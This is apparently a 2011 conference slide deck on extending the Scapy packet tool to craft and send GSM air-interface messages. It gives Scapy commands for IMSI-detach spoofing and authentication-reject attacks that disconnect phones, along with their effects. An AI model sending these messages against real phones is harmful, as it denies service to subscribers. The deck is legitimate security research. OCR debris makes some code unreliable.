## Extending Scapy by a GSM Air Interface

Laurent 'Kabel' Weber

12*th* October 2011 | Kuala Lumpur

**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-26-0)**

イロメ イ部メ イヨメ イヨメー

<span id="page-0-0"></span> $2Q$ 



- **2** [Motivation](#page-3-0)
- **3** [Background](#page-4-0)
	- **•** [Structure of a GSM network](#page-4-0)
	- [Scapy](#page-6-0)

## **4** [The code](#page-7-0)

- **•** [Philosophy](#page-7-0)
- [Sending a message](#page-8-0)

## **5** [Results](#page-9-0)

- [The test environment](#page-9-0)
- [Everyday example: Call](#page-12-0)
- **[Classical Attacks](#page-16-0)**
- [Novel Attack](#page-21-0)
- [Source code](#page-25-0)

 $\rightarrow$   $\equiv$   $\rightarrow$ 

重



- **o** IT-Security enthusiast
- M. Sc. IT Security Ruhr Universität Bochum
- Co-Founder of Chaos Computer Club Lëtzebuerg
- Member of FluxFingers CTF team

イロト イ押ト イヨト イヨト

<span id="page-2-0"></span>重



- Hard to test for independant security researchers
- Starting to place effort in GSM due to affordable infrastructure
- Supported by an open-source community
- No similar tool available

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

<span id="page-3-0"></span> $2Q$ 

**[Results](#page-9-0)**

**[Structure of a GSM network](#page-4-0) [Scapy](#page-6-0)**

## Structure of a GSM network



**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

イロトメ 御 トメ 君 トメ 君 トー

<span id="page-4-0"></span>重。  $298$ 

**[Results](#page-9-0)**

**[Structure of a GSM network](#page-4-0) [Scapy](#page-6-0)**

## Structure of a GSM network



**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

**[Structure of a GSM network](#page-4-0) [Scapy](#page-6-0)**



- Powerful interactive packet manipulation program
- Fast way to create packets
- Easy to add new protocols
- Uses the python interpreter

イロト イ押 トイラ トイラト

<span id="page-6-0"></span> $2Q$ 

**[Philosophy](#page-7-0) [Sending a message](#page-8-0)**

# Philosophy

- Create smallest valid messages
	- Optional Information Elements (IE)
	- Optional fields
- Every message can be created
- $\bullet$  Add IE's by setting  $\leq$ IE-name> presence=1
- Scapy GSM-um allows us to:
	- Create layer 3 messages on a command line
	- Send layer 3 messages from a BTS  $\rightarrow$  MS
	- And from a MS  $\rightarrow$  BTS
- Scope of the code so far: 04.08
- **•** Limitations

イロト イ母 トイラ トイラトー

<span id="page-7-0"></span>重

**[Philosophy](#page-7-0) [Sending a message](#page-8-0)**

## Sending a message

- We need a method to send raw bytes to a device
- Added different sockets to Scapy:
	- UDP socket (i.e USRP)
	- TCP socket (i.e nanoBTS)
	- Unix Domain Socket (i.e osmocomBB)
- Offers most flexibility, easy to use with your preferred hardware

イロト イ母 トイヨ トイヨ トー

<span id="page-8-0"></span>Þ

**[About the author](#page-2-0) [Motivation](#page-3-0) [Background](#page-4-0) [The code](#page-7-0) [Results](#page-9-0) [The test environment](#page-9-0) [Source code](#page-25-0)**

### **[Everyday example: Call](#page-12-0) [Classical Attacks](#page-16-0) [Novel Attack](#page-21-0)**

## The test environment



- USRP1 RFX900 Clocktamer
- Sends messages to Mobile Stations using *testcall* of openBTS

4 0 8

 $299$ 

<span id="page-9-0"></span>重

す 御 メ す 重 メ す 重 メー

**[The test environment](#page-9-0) [Everyday example: Call](#page-12-0) [Classical Attacks](#page-16-0) [Novel Attack](#page-21-0) [Source code](#page-25-0)**

## Recreate captured packets 1/2

#### Measurement Report Message

```
>>> a=measurementReport ( )
>>> a . bcchC5Hi =10; a . bsicC6 =29; a . bsicC5 =18; a . bcchC6Hi =2; a . rxlevC6Lo =18;
>>> a . bcchC6Hi =2; a . rxlevC5Lo =3; a . r xle vC5Hi =1; a . bsicC4 =25; a . bcchC4=0xa ; a . bcchC2 =3;
\Rightarrow a . bsicC2Lo=0; a . bcchC2=3; a . bsicC1Hi=1; a . bsicC3Lo=25; a . bsicC1Hi=1;
>>> a . rxLevSub =39; a . noNcellLo =2; a . rxlevC4Lo =3; a . rxlevC3Lo =3; a . bcchC3=12;
\Rightarrow a . bcchC5Hi=3; a . bsicC1Hi=2; a . bsicC2Hi=1; a . bscicC2Hi=6; a . bsicC3Hi=3;
\Rightarrow a . baUsed=1; a . dtxUsed=1; a . rxLevFull=39; a . noNcellHi=1; a . rxlevC1=38;
\Rightarrow a . bcchC1 = 4; a . bsicC1Hi = 2; a . r xlevC2 = 18; a . bsicC1Hi = 1; a . bsicC3Lo = 1;
>>> hexdump(a)
0000 06 15 E7 27 01 A6 22 12 0D 06 D8 CB 6A 65 33 24 . . . ' . . " . . . . . je3$
0010 92 5D . ]
```
メロトメ 伊 トメ 君 トメ 君 トー

÷.  $298$ 



**[The test environment](#page-9-0) [Everyday example: Call](#page-12-0) [Classical Attacks](#page-16-0) [Novel Attack](#page-21-0) [Source code](#page-25-0)**

## Recreate captured packets **2/2**



 $299$ 

Þ

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .





- **1** Call initiated by the mobile station
- **2** Call initiated by the base transceiver station

(ロトス個) (運) (運)

<span id="page-12-0"></span> $299$ 

## Performing a call 2/3

重

 $298$ 

Mobile Station **Base Transceiver Station** 



# Performing a call 3/3

## Perform a call using gsm-um

- 1  $\gg$  sendum (setupMobileOriginated ())<br>2  $\gg$  sendum (connectAcknowledge ())
- >>> sendum ( connectAcknowledge ( ) )

**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

(ロトス個) (運) (運)

重

### **Demonstration**

**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

イロトス 伊 トス ヨ トス ヨ トー

重。  $298$ 

## $1^{st}$  classical attack (MS  $\leftrightarrow$  BTS)  $1/3$



Presence and length fields of an IMSI DETACH INDICATION message

- "M" means the IE is mandatory
- Length is expressed in bytes

イロメ イ部メ イ君メ イ君メー

<span id="page-16-0"></span>重



**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

# $1^{st}$  classical attack (MS  $\leftrightarrow$  BTS)  $3/3$

### De-registration Spoofing

```
1 \gg a=ImsiDetachIndication()<br>2 ... a.typeOfld=1; a.odd=1; a
  2 ... a.typeOfId=1; a.odd=1; a.idDigit1=0xF;<br>3 ... a.idDigit2 1=2: a.idDigit2=7: a.idDigit
  \frac{3}{4} ... a. id Digit 2 -1 = 2; a. id Digit 2 = 7; a. id Digit 3 -1 = 0; 3 ... a. id Digit 4 = 2;
  4 ... a. idDigit3=7; a. idDigit4_1=7; a. idDigit4=2;<br>5 ... a. idDigit5 1=0; a. idDigit5=0; a. idDigit6 1=
  \overline{5} ... a. id Dig it 5_1 = 0; a. id Dig it 5 = 0; a. id Dig it 6_1 = 0; \overline{6} ... a. id Dig it 6 = 1: a. id Dig it 7 - 1 = 2: a. id Dig it 7 = 7:
  6 . . . a . i d D i g i t 6 =1; a . i d D i g i t 7 _ 1 =2; a . i d D i g i t 7 =7;
        \ldots a id Digit 8 1 = 7; a id Digit 8 = 5; a id Digit 9 1 = 1; a id Digit 9 = 4;
  8 \gg hexdump(a)
 9 0000 05 01 00 08 F0 27 07 72 00 01 27 75 14 \cdot \cdot \cdot \cdot \cdot \cdot10 \rightarrow \rightarrow sendum (a)
```
#### **Results:**

- User can't receive any SMS or call
- Everything looks normal to the user
- Active calls get killed

4 0 8

メタメ メミメ メミメー

<span id="page-18-0"></span>重

## 2<sup>*nd*</sup> classical attack (BTS ↔ MS)

### Authentication reject attack

```
1 \gg a= authentication Reject ()<br>2 \gg a.show ()
 \frac{2}{3} >>> a.show()<br>3 ###I Skip In
 3 ###[ Skip Indicator And Transaction Identifier and Protocol Discriminator ]###<br>4 ti= 0
 \begin{array}{cc} 4 & \text{ti} = 0 \\ 5 & \text{pd} = 5 \end{array}5 pd= 5
 6 # ##[ Message Type ]###
              mesType= 0x11
 8 \gg hexdump(a)
 9 0000 05 11
10 \rightarrow \rightarrow sendum (a)
```
#### **Results:**

- Disconnected form the network: *SIM card registration failed*
- $\bullet$ Unable to connect to any other GSM network until the Mobile Station is restarted

イロメ イ部メ イヨメ イヨメー

重

### **Demonstration**

**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

イロトス 伊 トス ヨ トス ヨ トー

重。  $298$ 

- Available in the specifications (04.08 sect. 5.1 for MS side)
- Idea: Test the correct behaviour of the implementations
- Send legit messages in a "wrong" order
- Working on it using Scapy gsm-um
- Subgraph of MS side state-machine on the next slide

イロト イ押ト イヨト イヨト

<span id="page-21-0"></span>Þ





- This is work in progress
- Call-Clearing example:
	-

Mobile Station Base Transceiver Station

イロメ イ部メ イ君メ イ君メー

 $298$ 



**[The test environment](#page-9-0) [Everyday example: Call](#page-12-0) [Classical Attacks](#page-16-0) [Novel Attack](#page-21-0) [Source code](#page-25-0)**

# State-machines in GSM 3/3

Idea: Make the user think we hangup 0

#### Test 1

- $1 \gg 2$  a = setupMobileOriginated()
- $2 \gg b = \text{connectAcknowledge}()$
- $3 \gg > c =$  disconnectNetToMs()
- $4 \gg 2$  a = setupMobileOriginated ()

#### Test 2

- $1 \gg 2$  a = setupMobileOriginated()
- $2 \gg b = \text{connectAcknowledue}()$
- $3 \implies c =$  disconnectNetToMs ()
- $4 \gg b = \text{connectAcknowledge}()$

**Note:** Didn't work, at least not on my phones ;-)

K ロ ▶ K 御 ▶ K 唐 ▶ K 唐 ▶ .

 $299$ 

Source code

Only wimps use tape backup: real men just upload their important stuff on ftp, and let the rest of the rest of the world mirror it ;)

– Linus Torvalds

イロトメ 御 トメ 君 トメ 君 トー

<span id="page-25-0"></span>重。  $299$ 

*hg clone http://hg.secdev.org/scapy my-scapy*

**•** Examples:

http://0xbadcab1e.lu/scapy\_gsm\_um-howto.txt

- $\bullet$  Bugs, feedback & questions:  $\lt k$ @0xbadcab1e.lu>
- twitter: @kabel



- **•** Thanks for your attention
- Any questions?

**Laurent 'Kabel' Weber [Extending Scapy by a GSM Air Interface](#page-0-0)**

(ロトス個) (運) (運)

<span id="page-26-0"></span>重